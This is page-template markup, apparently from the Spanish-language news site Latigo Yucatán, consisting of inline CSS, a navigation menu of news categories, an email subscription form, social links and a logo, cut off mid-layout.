<style>body .tdi_34 .tdm-btn-text,body .tdi_34 i{color:#000000}body .tdi_34 svg{fill:#000000}body .tdi_34 svg *{fill:inherit}body .tdi_34:hover .tdm-btn-text,body .tdi_34:hover i{color:var(--center-demo-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_34:hover svg{fill:var(--center-demo-1)}body .tdi_34:hover svg *{fill:inherit}.tdi_34 svg{width:26px;height:auto}.tdi_34{padding:0px;height:auto;line-height:1}.tdi_34 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_34 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_34 svg{width:20px;height:auto}.tdi_34 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-sm tdi_34 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row"  >
<style scoped>.tdi_36{min-height:0}</style><div id="tdi_37" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{padding-top:30px!important;padding-bottom:40px!important}.tdi_38 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_38{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_37_rand_style td-element-style" ></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_41 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-bottom:40px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-bottom:30px!important;padding-bottom:10px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_42 .tdm-title{color:#ffffff}.tdc-row .tdi_42 .tdm-title{font-family:Bigshot One!important;font-size:50px!important;line-height:1!important;font-weight:400!important;letter-spacing:-4px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_42 .tdm-title{font-size:46px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_42 .tdm-title{font-size:38px!important;letter-spacing:-3px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_42 "><h3 class="tdm-title tdm-title-sm">Latigo Yucatán</h3></div></div></div></div><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:30px!important;padding-bottom:30px!important}}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_47 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-top:-7px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_47{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_48 .tdm-title{color:#ffffff}.tdc-row .tdi_48 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_48 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_48 "><h3 class="tdm-title tdm-title-sm">Menú</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_49 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_49 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_49 ul li a{justify-content:flex-start}body .tdc-row .tdi_49 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_49 ul li{margin-bottom:15px}body .tdc-row .tdi_49 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_49 a,body .tdc-row .tdi_49 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_49 li.current-menu-item>a,body .tdc-row .tdi_49 li.current-menu-ancestor>a,body .tdc-row .tdi_49 li.current-category-ancestor>a,body .tdc-row .tdi_49 li.current-page-ancestor>a,body .tdc-row .tdi_49 a:hover,body .tdc-row .tdi_49 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_49 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_49 li{font-family:Kanit!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_49 ul li{margin-bottom:12px}body .tdc-row .tdi_49 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_49 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_49 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8174"><a href="https://latigoyucatan.com/category/pais/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/"><span class="td-blm-menu-item-txt">Península</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/"><span class="td-blm-menu-item-txt">Policíacas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/"><span class="td-blm-menu-item-txt">Política</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/"><span class="td-blm-menu-item-txt">Salud</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/"><span class="td-blm-menu-item-txt">Espectáculos y Sociales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_52  td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tds_leads .tds-title{margin-top:0;margin-bottom:20px;font-size:22px;line-height:1.4;font-weight:600}.tds_leads .tds-form.tds-s-content{min-height:0}.tds_leads .tds-info:not(:empty){margin-bottom:16px}.tds_leads .tds-messages{padding:8px 12px;font-size:12px;line-height:1.4;color:#fff;border-radius:3px;transition:opacity .2s ease-in-out}.tds_leads .tds-messages:not(:last-child){margin-bottom:.4em}.tds_leads .tds-messages-hiding{opacity:0}.tds_leads .tds-messages-error{background-color:#ec4d4d}.tds_leads .tds-messages-success{background-color:#6bc16f}.tds_leads .tds-message:not(:last-child){margin-bottom:.4em}.tds_leads .tds-email-bar{display:flex}.tds_leads .tds-input-wrap{display:flex;align-items:center;flex:1}.tds_leads .tds-input{height:100%;padding:12px 15px;line-height:1;border-width:1px 0 1px 1px}.tds_leads .tds-unsubscribe-txt{width:100%;font-size:13px;line-height:1.4}.tds_leads .tds-submit-btn{-webkit-appearance:none;display:flex;align-items:center;width:100%;padding:15px;background-color:var(--td_theme_color,#4db2ec);font-size:13px;line-height:1;color:#fff;border-width:0;border-style:solid;border-color:#000;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;outline:none}.tds_leads .tds-input-wrap+.tds-submit-btn{width:auto}.tds_leads .tds-submit-btn:hover{background-color:#222}.tds_leads .tds-submit-btn-icon{position:relative}.tds_leads i.tds-submit-btn-icon{font-size:15px;color:#fff}.tds_leads .tds-submit-btn-icon-svg{width:15px;height:auto}.tds_leads .tds-submit-btn-icon-svg svg{display:block;fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tds_leads .tds-checkbox{margin-top:16px;line-height:1}.tds_leads .tds-checkbox input{display:none}.tds_leads .tds-checkbox label{display:flex;align-items:center;margin-bottom:0;cursor:pointer}.tds_leads .tds-check{position:relative;width:1em;height:1em;margin-right:8px;background-color:#fff;cursor:pointer;border:1px solid #ccc;transition:all .3s ease-in-out;flex-shrink:0}.tds_leads .tds-check:after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:0.5em;height:0.5em;background-color:var(--td_theme_color,#4db2ec);opacity:0;transition:all .3s ease;pointer-events:none}.tds_leads .tds-checkbox input:checked+label .tds-check:after{opacity:1}.tds_leads .tds-check-title{margin-top:-1px;user-select:none;-webkit-user-select:none;font-size:11px;color:#444}.tds_leads .tds-check-title a:hover{color:#222}body .tdc-row .tdi_52 .tds-title{margin-bottom:25px;color:#ffffff;font-family:Kanit!important;font-size:30px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-messages-success{border-radius:50px}body .tdc-row .tdi_52 .tds-email-bar{flex-direction:column}body .tdc-row .tdi_52 .tds-input-wrap{margin:0 0 8px}body .tdc-row .tdi_52 .tds-input-wrap+.tds-submit-btn{margin:8px 0 0}body .tdc-row .tdi_52 .tds-input{border-width:0px;border-style:solid;border-radius:50px;color:#000000;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-unsubscribe-txt{text-align:left}body .tdc-row .tdi_52 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdc-row .tdi_52 .tds-submit-btn{border-radius:50px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdc-row .tdi_52 .tds-checkbox label{font-size:16px}body .tdc-row .tdi_52 .tds-check,body .tdc-row .tdi_52 .tds-check:after{border-radius:50px}body .tdc-row .tdi_52 .tds-input::-webkit-input-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input::-moz-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input:-ms-input-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input:-moz-placeholder{color:#919191}body .tdc-row .tdi_52 .tds-input::placeholder{color:#919191}body .tdc-row .tdi_52 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdc-row .tdi_52 .tds-check:after{background-color:var(--center-demo-1)}body .tdc-row .tdi_52 .tds-check{border-color:#ffffff}body .tdc-row .tdi_52 .tds-checkbox input:checked+label .tds-check{border-color:#ffffff}body .tdc-row .tdi_52 .tds-check-title{color:#ffffff;font-family:Kanit!important;font-size:12px!important;font-weight:300!important}body .tdc-row .tdi_52 .tds-check-title a{color:var(--center-demo-1)}body .tdc-row .tdi_52 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdc-row .tdi_52 .tds-message{font-family:Kanit!important;font-size:13px!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_52 .tds-title{margin-bottom:20px;font-size:25px!important}body .tdc-row .tdi_52 .tds-info:not(:empty){margin:0 0 12px}body .tdc-row .tdi_52 .tds-input-wrap{margin:0 0 6px}body .tdc-row .tdi_52 .tds-input-wrap+.tds-submit-btn{margin:6px 0 0}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Enter email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe </button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_52" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_52"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54{padding-left:40px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:-7px!important;margin-bottom:10px!important;padding-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_56 .tdm-title{color:#ffffff}.tdc-row .tdi_56 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_56 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_56 "><h3 class="tdm-title tdm-title-sm">Siguenos</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_57 tdm-content-horiz-left td-pb-border-top td-menu-socials td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_58 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_58 .tdm-social-item i.td-icon-linkedin,.tdi_58 .tdm-social-item i.td-icon-pinterest,.tdi_58 .tdm-social-item i.td-icon-blogger,.tdi_58 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_58 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_58 .tdm-social-item i,.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_58 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item:hover i{color:var(--center-demo-1)}.tdi_58 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:0px;color:#ffffff;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_58 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--center-demo-1)}@media (min-width:768px) and (max-width:1018px){.tdi_58 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_58 .tdm-social-item i.td-icon-linkedin,.tdi_58 .tdm-social-item i.td-icon-pinterest,.tdi_58 .tdm-social-item i.td-icon-blogger,.tdi_58 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_58 .tdm-social-item{width:28.8px;height:28.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_58"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="#"  class="tdm-social-text" >Linkedin</a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_59 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59" ><div id=tdi_59 class="td_block_inner td-fix-index"><style>.td-menu-socials .tdm-social-item-wrap {
  display: block;
}
</style></div></div></div></div></div></div><div class="vc_row_inner tdi_61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_61{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_61,.tdi_61 .tdc-inner-columns{display:block}.tdi_61 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_61{margin-left:-0px;margin-right:-0px}.tdi_61>.vc_column_inner,.tdi_61>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_61{margin-top:40px!important;padding-top:40px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_61 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-top:30px!important;padding-top:30px!important}}</style><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_64 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_64 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_64 ul li a{justify-content:flex-start}body .tdc-row .tdi_64 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_64 ul li{margin-right:30px}body .tdc-row .tdi_64 ul li:last-child{margin-right:0}body .tdc-row .tdi_64 a,body .tdc-row .tdi_64 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_64 li.current-menu-item>a,body .tdc-row .tdi_64 li.current-menu-ancestor>a,body .tdc-row .tdi_64 li.current-category-ancestor>a,body .tdc-row .tdi_64 li.current-page-ancestor>a,body .tdc-row .tdi_64 a:hover,body .tdc-row .tdi_64 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_64 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_64 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_64 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_64 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_64 li{font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_64 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_64 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-8086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li id="menu-item-8087" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li id="menu-item-8088" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-8089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>.tdi_65{padding-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_65{padding-bottom:8px!important}}</style>
<style>.tdi_65{display:inline-block}.tdi_65 .tdb-logo-a,.tdi_65 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_65 .tdb-logo-svg-wrap{display:block}.tdi_65 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_65 .tdb-logo-img-wrap{display:block}.tdi_65 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_65 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;font-size:50px!important;line-height:80px!important;font-weight:400!important;letter-spacing:-4px!important;}.tdi_65 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_65 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdb-logo-text-title{font-size:46px!important;line-height:70px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-logo-text-title{font-size:38px!important;line-height:60px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_66 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" ><div id=tdi_66 class="td_block_inner td-fix-index"><style>.td_flex_block_1.td-publication-slider .td-next-prev-wrap {
  position: absolute;
  top: 6px;
  width: 100%;
  height: 25px;
  z-index: -1;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap {
    top: 16px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap {
    top: 45%;
  }
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 25px;
  min-height: 25px;
  position: absolute;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a i {
  line-height: 25px;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: -35px;
}
.td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: -35px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-prev-page {
    left: -25px;
  }
  .td_flex_block_1.td-publication-slider .td-next-prev-wrap a.td-ajax-next-page {
    right: -25px;
  }
}
</style></div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span7">
